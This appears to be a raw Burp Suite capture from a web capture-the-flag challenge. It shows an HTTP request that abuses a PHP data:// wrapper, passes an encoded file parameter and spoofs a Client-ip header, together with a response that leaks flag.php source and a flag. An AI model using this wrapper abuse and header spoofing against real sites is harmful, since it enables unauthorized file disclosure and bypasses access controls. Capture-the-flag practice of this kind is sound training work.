 1 GET /secrettw.php?2333=data:text/plain,todat%20is%20a%20happy%20day &file=ZmpdYSZmXGI= HTTP/1.1
2 Host: 46c37083-3a41-4380-9403-528e3456b4e3.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Client-ip: 127.0.0.1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 07 Mar 2024 13:33:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 11534
0
1 Flag is here~But how to get it?Local access only!<br/>
Your REQUEST is:flag.php<?php
2 $flag = 'flag{7beb82fb-d967-4dbb-9f6e-bf1729ac96e0} ';